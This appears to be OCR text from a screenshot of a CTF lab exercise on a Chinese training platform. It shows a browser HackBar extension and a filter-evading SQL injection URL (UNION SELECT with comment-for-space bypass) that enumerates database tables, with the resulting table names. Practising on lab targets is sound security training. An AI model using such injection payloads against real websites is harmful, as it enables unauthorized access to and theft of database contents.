 攻防实验室平台
攻防实验室平台
1.14.97.218:20404
1.14.97.218:20404
1.14.97.218:20404
1.14.97.218:20404
1.14.97.218:20404
不安全
1.14.97.218:20404/search.php?id=0/**/union/**/select/**/group_concat(table_name),group_concat(table_schema),3/**/from/*...
emails,referers,uagents,users
ctf,ctf,ctf,ctf
3
元素
CSS 概述
HackBar
2
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
URL
http://1.14.97.218:20404/search.php?
id=0/**/union/**/select/**/group_concat(table_name),group_concat(t
able_schema),3/**/from/**/information_schema.tables/**/where/**/t
able_schema='ctf'
Enable POST
ADD HEADER